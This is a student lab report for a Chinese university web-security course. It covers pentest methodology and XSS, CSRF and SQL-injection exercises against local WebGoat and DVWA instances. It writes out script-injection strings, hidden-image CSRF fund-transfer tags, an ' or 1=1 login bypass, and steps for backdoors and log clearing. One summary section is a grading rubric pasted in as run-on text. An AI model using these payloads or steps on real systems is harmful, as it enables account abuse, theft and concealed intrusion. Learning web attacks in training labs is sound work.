**西安邮电大学**

**网络空间安全学院**

**实验报告**

**（2022/2023学年第1学期）**

实验名称： Web安全实践

学生姓名： 王璐

专 业： 网安2101班

学 号： 26213035

指导教师： 张文波

**西安邮电大学网络空间安全学院Web安全实践课程**

**考核表**

|  |  |  |  |  |  |
| --- | --- | --- | --- | --- | --- |
| **学生姓名** | **王璐** | **班级/学号** | | **网安2101/王璐** | |
| **承担任务实验室（单位）** | **网络空间安全实验教学中心** | **所在部门** | | **网络空间安全学院** | |
| **实施时间** | **2022年10月24日 — 2022年11月4日** | | | | |
| **实验内容** | **（一）Web技术基础及攻击流程**  **（二）Web网站搭建**  **（三）SQL注入**  **（四）跨站[脚本](https://baike.so.com/doc/5404216.html" \t "_blank)攻击与防范** | | | | |
| **指导教师（师傅）姓名** | **张文波** | **职务或职称** | | **讲师** | |
| **指导教师（师傅）**  **对学生的评价** | **评价点** | **评价内容** | | | **评价得分** |
| **平时成绩**  **（20分）** | **投入学习时间、课堂纪律及学习态度、遵守实验室的规章制度等情况** | | |  |
| **实验能力**  **（20分）** | **Web站点搭建及编写能力、XSS与CSRF漏洞攻击及防御能力** | | |  |
| **实验验收**  **（30分）** | **实验要求达成情况**  **实验演示与答辩情况** | | |  |
| **实验报告**  **（30分）** | **语言及文字表达能力**  **实验报告工作量及撰写规范性** | | |  |
| **总评成绩** |  | | **五级制** |  | |
| **指导教师（师傅）评语** | **指导教师（师傅）签字**  **2022年11月04日** | | | | |

**实验一：Web技术基础及攻击流程**

1. **实验目的和要求**

掌握Web前端开发的基础知识；

掌握Web前端工程开发的基本流程；

熟悉Web中间件的基本原理，会使用Web中间件搭建简单的Web站点，并熟悉访问其他人搭建的站点的方法。

基本要求：

1、学习常用Web中间件的基本原理。

2、学习HTTP和HTTPS的基本原理。

3、安装Web中间件，搭建Web站点，配置Web服务器。

4、撰写实验报告。

**2、实验准备工作**

2.1确定范围

测试的范围，如：IP、域名、内外网、整站or部分模块

2.2确定规则

能渗透到什么程度（发现漏洞为止or继续利用漏洞）、时间限制、能否修改上传、能否提权…

目标系统介绍、重点保护对象及特性。

是否允许数据破坏？

是否允许阻断业务正常运行？

测试之前是否应当知会相关部门接口人？

接入方式？外网和内网？

测试是发现问题就算成功，还是尽可能的发现多的问题？

渗透过程是否需要考虑社会工程？

2.3确定需求

web应用的漏洞(新上线程序)

业务逻辑漏洞（针对业务的）

人员权限管理漏洞（针对人员、权限）

根据需求和自己技术能力来确定能不能做、能做多少

1、具有HTTP和HTTPS的基本知识；

2、从Apache（或XAMPP）官网下载Apache（或XAMPP）软件。

3、学习Apache（或XAMPP）的安装文档和使用帮助文档。

3、实验内容及步骤

3.1 web安全入门

1、选取常用的Web中间件（例如：Apache）或集成Web工具（例如：XAMPP），通过网络查询安装流程和使用帮助。

2、安装Apache或者XAMPP，熟悉安装流程、配置过程，能够独立地完成Web服务器的安装配置。

3、安装数据库软件MySQL（如果使用XAMPP安装，则忽略此步骤，因为XAMPP中包含有MySQL），熟悉安装流程，能够理解配置文件my.ini中重要配置项的配置方法和作用。



# 3.2 Web安全渗透测试基本流程

3.2.1分析风险，获得授权

分析渗透测试过程中可能产生的风险，如大量测试数据的处理、影响正常业务开展、服务器发生异常的应急、数据备份和恢复、测试人力物力成本…

由测试方书写实施方案初稿并提交给客户（or本公司内部领导）进行审核。在审核完成后，从客户（or本公司内部领导）获取对测试方进行书面委托授权书，授权测试方进行渗透测试。

3.2.2信息收集

在信息收集阶段，我们需要尽量多的收集关于目标web应用的各种信息，比如：脚本语言的类型、服务器的类型、目录的结构、使用的开源软件、数据库类型、所有链接页面，用到的框架等。

方式：主动扫描；开放搜索

开放搜索：利用搜索引擎获得后台、未授权页面、敏感url

基础信息：IP，网段，域名，端口

系统信息：操作系统版本

应用信息：各端口的应用，例如web应用，邮件应用等

版本信息：所有探测到的版本

服务信息：服务器类型、版本

人员信息：域名注册人员信息，web应用中网站发帖人的id，管理员姓名等

防护信息：试着看能否探测到防护设备

3.2.3漏洞探测（手动&自动）

利用上一步中列出的信息，使用相应的漏洞检测

方法：

1）漏扫：AWVS、AppScan…

2）结合漏洞去exploit-db等位置找利用

3）在网上寻找验证POC

内容：

系统漏洞：系统没有及时打补丁

Websever漏洞：Websever配置问题

Web应用漏洞：Web应用开发问题

其它端口服务漏洞：各种21/8080(st2)/7001/22/3389

通信安全：明文传输，token在cookie中传送等

3.2.4漏洞验证

将上一步中发现的有可能可以成功利用的全部漏洞都验证一遍。结合实际情况，搭建模拟环境进行试验，成功后再应用于目标中

自动化验证：结合自动化扫描工具提供的结果

手工验证：根据公开资源进行验证

试验验证：自己搭建模拟环境进行验证

登录猜解：有时可以尝试猜解一下登陆口的账号密码等信息

业务漏洞验证：如发现业务漏洞，要进行验证

公开资源的利用

exploit-db/wooyun/

渗透代码网站

通用、缺省口令

厂商的漏洞警告等

3.2.5信息分析

为下一步实施渗透做准备

精准攻击：准备好上一步探测到的漏洞exp（漏洞利用），用来精准攻击

绕过防御机制：是否有防火墙等设备，如何绕过

定制攻击路径：最佳工具路径，根据薄弱入口，高内网权限位置，最终目标

绕过检测机制：是否有检测机制，流量监控，杀毒软件，恶意代码检测等（免杀）

攻击代码：经过试验得来的代码，包括不限于xss代码，sql注入语句等

3.2.6利用漏洞，获取数据

实施攻击：根据前几步的结果，进行攻击

获取内部信息：基础设施（网络连接，vpn，路由，拓扑等）

进一步渗透：内网入侵，敏感目标

持续性存在：一般对客户做渗透不需要。rookit，后门，添加管理账号，驻扎手法等

清理痕迹：清理相关日志（访问，操作），上传文件等

3.2.7信息整理

整理渗透工具：整理渗透过程中用到的代码，poc，exp等

整理收集信息：整理渗透过程中收集到的一切信息

整理漏洞信息：整理渗透过程中遇到的各种漏洞，各种脆弱位置信息

目的：为了最后形成报告，形成测试结果使用**。**

3.2.8形成报告

按需整理：按照之前第一步跟客户确定好的范围，需求来整理资料，并将资料形成报告

补充介绍：要对漏洞成因，验证过程和带来危害进行分析

修补建议：当然要对所有产生的问题提出合理高效安全的解决办法

###### 3.3 以服务器为目标的主动攻击

主动攻击是指攻击者通过访问Web应用，把攻击代码传入攻击模式。由于该模式是直接针对服务器上的资源进行攻击，因此攻击者需要能够访问到那些资源。  
 主动攻击模式里具有代表性的攻击是SQL注入攻击和OS命令注入攻击。



###### 3.4 以服务器为目标的被动攻击

被动攻击是指利用圈套策略执行攻击代码的攻击模式。在被动攻击过程中，攻击者不直接对目标Web应用访问发起攻击。  
 被动沟机通常的攻击模式如下：

攻击者诱使用户触发已经设计好的陷阱，而陷阱会启动发送已经嵌入攻击代码的HTTP请求。

当用户不知不觉中招后，用户的浏览器或者邮件客户端就会触发这个陷阱。

中招后的用户浏览器会把含有攻击代码的HTTP请求发送给作为攻击目标的Web应用，运行攻击代码。

执行完攻击代码，存在安全漏洞的Web应用会称为攻击者的跳板，可能导致用户所持的Cookie等个人信息被窃取，登录状态中的用户权限会遭恶意滥用等后果。  
被动攻击模式中具有代表性的攻击是跨站脚本攻击和跨站点请求伪造。



3.5 利用用户的身份攻击企业内部网络

利用被动攻击，可发起对原本从互联网上无法直接访问的企业内部等网络的攻击。只要用户踏入攻击者预先设定好的陷阱，在用户能够反问道的网络范围内，即使是企业内网也会收到攻击。

很多企业内网依然可以连接到互联网，访问Web网站，或接收互联网发来的邮件。这样就可能给攻击者以可乘之机，诱导用户触发陷阱后对企业内网发动攻击。





### 3.2、因输出值转义不完整引发的安全漏洞

实施Web应用的安全对策可大致分为客户端的验证和Web应用端(服务器)的验证两种。服务器端验证又分为输入值验证和输出值转义。多数情况下采用JavaScript在客户端验证数据。可是在客户端允许篡改数据或关闭JavaScript,不适合将JavaScript验证作为安全的防范对策。保留客户端验证只是为了尽早地辨别输入错误，起到提高UI体验的作用。

Web应用端的输入值验证按Web应用内的处理则有可能被误认为是具有攻击性意义的代码。输入值验证通常检查是否符合系统业务逻辑的数值或检查字符串编码等预防对策。

从数据库或文件系统、HTML、邮件等输出Web应用处理的数据之际，针对输出做值转义处理是一项至关重要的安全策略。当输出值转义不完全时，会因触发攻击者传入的攻击代码，而给输出对象带来损害。



**4、实验总结或心得体会**

4.1.Web技术基础及攻击流程

第一步是信息收集，收集如IP地址、DNS记录、软件版本信息、IP段等信息。

第二步是进行渗透测试，根据前面获取到的数据，进一步获取网站敏感数据。此阶段如果成功的话，可能获得普通权限

第三步就是尝试由普通权限提升为管理员权限，获得对系统的完全控制权。在时间许可的情况下，必要时从第一阶段重新进行。

4.2 不正确的错误消息处理

不正确的错误消息处理的安全漏洞是指，Web应用的错误消息内包含对攻击者有用的信息。与Web应用有关的主要错误信息如下：

Web应用抛出的错误消息，数据库等系统抛出的错误消息  
 Web应用不必在用户的浏览画面上展现详细的错误消息。对攻击者来说，详细的错误消息有可能会给他们下一次攻击以提示。

**实验二：Web网站搭建**

**1、实验目的和要求**

本实践的目标理解常用网络攻击技术的基本原理。Webgoat实践下相关实验

1. 理解WWW服务原理；

2. 掌握统一资源定位符URL的格式和使用；

3. 理解超文本传送协议HTTP和超文本标记语言；

4. 掌握Web站点的创建和配置

掌握Web页面的基本格式及各类标签的作用，可以分析页面的源代码并制作简单的页面；学习服务器编程语言PHP，在实验一搭建的Web环境中进行初步网站开发。

基本要求：

1、了解Web网站的运行模式；

2、熟悉Web页面的基本格式，以及页面元素的作用和意义，能够理解简单的Web页面中标签的含义；

3、熟悉服务器编程语言PHP的基本语法，熟悉表单变量的使用、PHP表达式的运用和PHP函数的使用；了解MySQL数据库的连接方法。

4、编写具有内容提交、评论/回复功能的网页，分析post和get请求的不同之处。

5、撰写实验报告。

**2、实验准备工作**

2.1WWW服务器：运行Windows Server 2003/2008操作系统的PC机一台；

2.1上网计算机，若干台，运行Windows XP操作系统；

（1）学习Web网页标签的基本知识；

（2）下载Dreamweaver-CC2020软件，查询官网学习安装文档和使用帮助文档。

（3）具备基本的数据库配置和操作知识。

3.**实验内容及步骤**

（1）安装PHP的集成开发工具Dreamweaver和数据库可视化工具Navicat for MySQ

（2）在Dreamweaver中配置站点，利用Navicat for MySQL设计数据库；

（3）利用Dreamweaver设计留言薄Web页面，包含评论提交、回复元素；

（4）利用PHP编写留言薄的功能部分，实现评论提交、回复功能。

### 3.1. 基础问题回答

### 3.1.1[SQL注入](https://so.csdn.net/so/search?q=SQL%E6%B3%A8%E5%85%A5&spm=1001.2101.3001.7020" \t "/Users/wanglu/Documents\\x/_blank)攻击原理，如何防御

SQL注入即是指web应用程序对用户输入数据的合法性没有判断，攻击者可以在web应用程序中事先定义好的查询语句的结尾上添加额外的SQL语句，以此来实现欺骗数据库服务器执行非授权的任意查询，从而进一步得到相应的数据信息。

SQL注入攻击的典型手段：判断应用程序是否存在注入漏洞，收集信息、并判断数据库类型，根据注入参数类型，重构SQL语句的原貌，猜解表名、字段名，获取账户信息、攻击web或为下一步攻击做准备。

至于如何防范SQL注入攻击，首先是将普通用户与系统管理员用户的权限分离，加强对用户输入的验证，杜绝各种符号的使用。测试字符串变量的内容，只接受所需的值。拒绝包含二进制数据、转义序列和注释字符的输入内容。这有助于防止脚本注入，防止某些缓冲区溢出攻击。测试用户输入内容的大小和数据类型，强制执行适当的限制与转换。这即有助于防止有意造成的缓冲区溢出，对于防治注入式攻击有比较明显的效果。

#### 3.1.2 XSS攻击的原理，如何防御

XSS又叫CSS(Cross Site Script)，跨站脚本攻击。因为和CSS层叠样式表重名，改叫xss。它指的是恶意攻击者往Web页面里插入恶意html代码，当用户浏览该页之时，嵌入其中Web里面的html代码会被执行，从而达到恶意用户的特殊目的，获取用户的一些信息。  
xss攻击可以分成三种类型，存储型和反射性和DOM，反射型攻击经过后端，不经过数据库；存储型经过后端，经过数据库。DOM：不经过后端,DOM—based XSS漏洞是基于文档对象模型Document Objeet Model,DOM)的一种漏洞，是通过url传入参数去控制触发的。

想要防御XSS攻击主要通过在表单提交或者url参数传递前，对需要的参数进行严格过滤；还有就是检查用户输入的内容中是否有非法内容，如尖括号<,>、引号",'等，严格控制。

#### 3.1.3 CSRF攻击原理，如何防御

CSRF（Cross-site request forgery）跨站请求伪造，也被称为“One Click Attack”或者Session Riding，通常缩写为CSRF或者XSRF，是一种对网站的恶意利用。尽管听起来像跨站脚本（XSS），但它与XSS非常不同，XSS利用站点内的信任用户，而CSRF则通过伪装来自受信任用户的请求来利用受信任的网站。与XSS攻击相比，CSRF攻击往往不大流行（因此对其进行防范的资源也相当稀少）和难以防范，所以被认为比XSS更具危险性。

目前防御 CSRF 攻击主要有一下策略：在 HTTP 头中自定义属性并验证。通过 referer、token 或者 验证码 来检测用户提交。尽量不要在页面的链接中暴露用户隐私信息。对于用户修改删除等操作最好都使用post 操作 。避免全站通用的cookie，严格设置cookie的域。

#### 3.1.3.1**跨站脚本攻击XSS**

使用XSS钓鱼(Phishing with XSS)

使用XSS和HTML插入，将html插入到请求凭证中，添加JavaScript实际收集凭据，将请求凭证发布到http://localhost:8080/WebGoat/catcher?PROPERTY=yes...这谷歌翻译的是人话吗。。我理解的意思是html的源代码是可以被修改的，生成一个包含form的html，并且写一个js实现将form提交的内容发送给攻击者，这里用弹窗alert做示例，既然弹窗能做到，那么偷偷将数据传给攻击者也是没问题的。

存储型XSS(Stored XSS)

“将所有的输入都删除是一个很好的做法，特别是那些稍后将用作OS命令、脚本和数据库查询的参数的输入。对于在应用程序中永久存储的内容来说，它尤为重要。用户不应该能够创建消息内容，当用户的消息被检索时，该内容可能会导致另一个用户加载不受欢迎的页面或无法设计的内容。”翻译一哈题目，讲的是存储型攻击的意思。

在输入框中输入一段js脚本，这段脚本被插入并存储到html源码中，当其他用户再次访问网站时，这段脚本就会运行，一个存储型XSS攻击就是这样。在message栏输入<script>alert("haha20155201");</script>（其实我感觉开头应该加一个"/>来终止text输入框，但是这样写并没有效果。。），填写标题栏后提交，下面的消息栏就会多出你刚添加的消息，点击它，就可以看到邪恶的脚本

反射性XSS(Reflected XSS)

当在输入框中插入脚本，点击提交后能立即看到效果，数据传到了后台，就是反射性XSS攻击。在输入框中输入<script>alert("Dangerous");</script>，提交后就可以看到弹窗，说明我们也可以写一段脚本把数据传到某个网址或者服务器

3.1.3.2跨站请求伪造(CSRF)

跨站请求伪造是一种让受害者加载一个包含网页的图片的一种攻击手段。

当受害者的浏览器试图打开页面时，它会使用指定的参数向 图片包含的网页的页面发送请求。浏览器认为将会得到一个图片，但实际上是一种资金转移功能。该请求将包括与网站相关的任何 cookies。因此，如果用户已经通过网站的身份验证， 并有一个永久的cookie，甚至是当前会话的cookie，网站将没有办法区分这是否是一个从合法用户发出的请求。通过这种方法，攻击者可以让受害者执行一些他们本来没打算执行的操作，如注销、采购项目或者这个脆弱的网站提供的任何其他功能。

在这一课中，您的目的是向一个新闻组发送一封邮件，邮件中包含一张图片，这个图像的URL指向一个恶意请求。无论谁收到这封邮件，并恰好已经通过身份验证，他的资金将会被转走。

在消息框中嵌入html代码，这段代码中包含一个图片，链接到 一个网站。<img src="http://127.0.0.1:8080/WebGoat/attack?Screen=272&menu=900&transferFunds=5000" width="1" height="1" />注意Screen和menu参数在网站右边查看，每个人不一样；关于是localhost还是127.0.0.1，你自己登陆WebGoat的时候用的是啥这里就写啥，对应不上可能没法做题



提交后，会看到一个新的消息。点击它，用户的5000元就会被转走，刷新后可以看到本题目已完成。

绕过CSRF确认(CSRF Prompt By‐Pass)

网页中所有手动发起的请求操作，其实质是通过 HTML+JavaScript 向服务器发起请求。

我们的目标是给新闻组发送一封带有多个威胁请求的 Email。第一个请求用户资金转账，第二个用于自动处理第一个请求所触发的确认。URL必须使用以下两个外部参数“transferFunds=4000”和“transferFunds=CONFIRM”。可以通过在左侧链接中右键鼠 标，复制快捷方式完成URL获取。任何收到该邮件的人若正好已经通过认证，则当其访问该页面时将自动完成资金转账。

同样的，不同WebGoat环境的URL中“Screen”和“Menu”参数可能会有所区别。使用当前访问URL中正在使用的参数。

造一个类似于 CSRF 实验中的图片或 iframe 标记:<img src="http://127.0.0.1:8080/attack?Screen=272&menu=900&transferFunds=5000" width="1" height="1" /> 该图片请求不会导致资金转移，而是触发一个需要用户确认的信息。



第二个请求必须在第一个请求结束后被载入。所以需要添加js以实现在第一个请求结束后自动载入第二个:在第一个 frame 的属性中添加onload参数,设置 src 为第二个 frame。将这段代码提交到消息框中发表。提交后可以看到上面的frame是显示了用户确认信息，是之前的请求所触发的结果。第二个frame显示的是我们伪造的确认请求触发的结果：5000元已经转账。刷新页面可以看到完成课程。

对于图片来说，如果载入的是一个 HTML 则会触发一个错误。所以此处可通过替换 onload 属性，实现工具目的。

3.1.3.3绕过 CSRF Token(CSRF Token By-Pass)

跨站请求伪造攻击(CSRF/XSRF)欺骗已获取系统信任用户点击带有伪造请求的页面从而执行相关命令。

基于 Token(令牌)的请求认证用于阻止此类攻击者。该技术在请求发起页面插入 Token。Token 用于完成请求和并验证该操作不是通过脚本执行的、网页中所有手工发起的请求操作，其实质通过 HTML+JavaScript 向服务器发起请求。

“与 CSRF 课程类似，您的目标是给新闻组发送包含恶意请求的 Email 实现资金转账。为了成功完成欺骗，您需要获得一个验证请求 Token。显示转账表单的 URL 类似于 CSRF 课程 中使用的外部参数"transferFunds=main"。载入该页面，读取 Token 并追加到伪造请求中以实现资金转账。”

查看网站生成的资金转账页面的表单内容。查看源代码，看到Token参数

**4、实验总结或心得体会**

对课程的基础理论掌握很好地掌握了本课程的基础理论较好地掌握了本课程的基础理论一般地掌握了本课程的基础理论基础理论知识掌握不够坚实对课程知识应用能力的掌握很好地将所学的相关知识应用到WEB程序开发中较好地将所学的相关知识应用到WEB程序开发中一般地将所学的相关知识应用到WEB程序开发中将所学的相关知识应用到WEB程序开发中的能力不足实验成果评价全部实验成果运行效果很好全部实验成果运行效果较好1-2个实验成果运行效果不理想1-2个实验成果无法运行实验成果和报告工作量实验成果及报告内容比较充实，工作量较大实验成果及报告内容完整，工作量大实验成果及报告内容基本完整，工作量一般实验成果及报告内容有欠缺，工作量不足

**实验三：SQL注入**

**1、实验目的和要求**

创建[VMWARE](https://so.csdn.net/so/search?q=VMWARE&spm=1001.2101.3001.7020" \t "/Users/wanglu/Documents\\x/_blank)虚拟机 的Windows环境，  
 在虚拟机中安装[phpstudy](https://so.csdn.net/so/search?q=phpstudy&spm=1001.2101.3001.7020" \t "/Users/wanglu/Documents\\x/_blank),并搭建DVWA环境，通过学习web工作原理与SQL注入工作原理，能够实现简单的SQL注入验证

**2、实验原理**

2.1Web工作原理：

2.1.1Web服务器的本质

接收数据 ⇒ HTTP解析 ⇒ 逻辑处理 ⇒ HTTP封包 ⇒ 发送数据。

2.1.2Web服务器的工作流程：

1)用户做出一个操作，可以是填写网址敲回车，可以是点链接，接着通过浏览器获取事件。

2)浏览器通过TCP三次握手与服务器程序连接

3)浏览器将用户事件按照HTTP格式打包成一个数据包，其实质就是在待发送缓冲区中的一段有着HTTP协议格式的字节流。

4)浏览器确认对端可写，并将该数据包推入internet，该包经过网络最终递交到服务器程序。

5)服务端拿到该数据包后，同样以HTTP协议格式解包，解析客户端的意图。

6)得知客户端意图后，进行分类处理，或者提供某种文件、或者处理数据。

7)返回结果，将结果装入缓冲区，或是HTML文件、或是一张图片等。

8)按照HTTP协议格式将返回结果的数据包进行打包处理。

9)服务器确认对端可写，并将该数据包推入Internet，该包经过网络最终递交到客户端。

10)浏览器拿到包后，以HTTP协议格式解包，然后解析数据，如：是HTML文件

11)浏览器将HTML文件展示在页面上。

2.1.3 Web服务器的工作流程（GET请求）

Web服务器最主要的功能就是提供静态文件。日常的上网浏览大多为网页浏览。在GET请求下的文本服务器工作原理如下：

主要步骤基本不变，只有第1）步、第6）步和第7）步有些不同。

第1）步：当用户点击一个网页链接或浏览器加载一些资源(css,jpg …)时产生。

第6）步：服务程序解包后，确定其为GET请求，并且是对该服务器上的某一资源的请求。首先服务程序会去确认该路径是否存在，再确定该路径的文件是否可以获取。

第7）步：

7-1) 如果请求的路径有误，或者该资源不能被用户获取，则返回错误提示页面。很多服务器的错误页面只有404，更专业的应该是将错误分类并返回对应的错误代码页面。

7-2) 如果该路径合法且文件可以被获取，那么服务程序将根据该文件类型进行不同的装载过程，记录其类型作为(8)中HTTP协议中对应的返回类型，并加入响应头。

2.1.4 SQL注入原理：

2.1.4.1 SQL注入的原因：

语言分类：编程语言大致可以分为两类，一类是解释性语言，一类是编译型语言；解释性语言是一种在运行时开始解释的源代码，将代码解释为机器可以识别的指令，机器对识别的指令进行执行，是一种边运行边执行的程序语言；而编译语言是一种生成代码时直接将其转化成机器指令，可以由计算机直接运行的程序语言。二者的主要区别：前者是边执行边编译，后者是一次性编译完成，直接运行即可。

在解释性语言中，当程序与用户交互，用户就可以构造特殊的输入来拼接到程序中执行，从而使得程序依据用户输入拼接到SQL语句中，执行了与原计划不同的行为，从而产生了SQL注入漏洞。

2.1.4.2 SQL注入漏洞产生的两大前提：

1)用户可以输入

2)输入的内容与数据库有交互，即用户输入的内容会拼接到SQL语句当中执行，若没有防护措施的情况下，就存在SQL注入漏洞。

2.1.4.3 登录SQL漏洞：

1）登录SQL语句 select \* from admin where username=’用户输入的用户名’and password=’用户输入的密码’。

2）用户输入的内容可由用户自行控制，可以是SQL语句中的关键字或者符合SQL语句结构的语句。例如可以输入’or 1=1 –-空格

3）SQL语句 select \* from admin where username=’’or 1=1—‘and password=’用户输入的密码’其中or 1=1永远为真 ，–注释后边的内容不再执行，因此SQL语句执行会返回admin表中的所有内容。

